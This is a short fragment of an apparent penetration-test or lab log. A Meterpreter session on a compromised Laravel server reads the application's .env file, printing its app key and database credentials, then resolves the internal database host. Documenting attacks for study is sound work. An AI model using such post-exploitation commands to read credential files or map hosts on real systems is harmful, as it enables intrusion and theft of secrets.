 meterpreter > cat /var/www/.env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:NEMESCXelEv2iYzbgq3N30b9IAnXzQmR7LnSzt70rso=
APP_DEBUG=true
APP_URL=http://localhost

LOG_CHANNEL=stack
LOG_LEVEL=debug

DB_CONNECTION=pgsql
DB_HOST=webservice_database
DB_PORT=5432
DB_DATABASE=postgres
DB_USERNAME=postgres
DB_PASSWORD=postgres

BROADCAST_DRIVER=log
CACHE_DRIVER=file
QUEUE_CONNECTION=sync
SESSION_DRIVER=file
SESSION_LIFETIME=120

REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379

MAIL_MAILER=smtp
MAIL_HOST=smtp.mailtrap.io
MAIL_PORT=2525
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_ENCRYPTION=null
MAIL_FROM_ADDRESS=null
MAIL_FROM_NAME="${APP_NAME}"

AWS_ACCESS_KEY_ID=
AWS_SECRET_ACCESS_KEY=
AWS_DEFAULT_REGION=us-east-1
AWS_BUCKET=

PUSHER_APP_ID=
PUSHER_APP_KEY=
PUSHER_APP_SECRET=
PUSHER_APP_CLUSTER=mt1

MIX_PUSHER_APP_KEY="${PUSHER_APP_KEY}"
MIX_PUSHER_APP_CLUSTER="${PUSHER_APP_CLUSTER}"
meterpreter > resolve webservice_database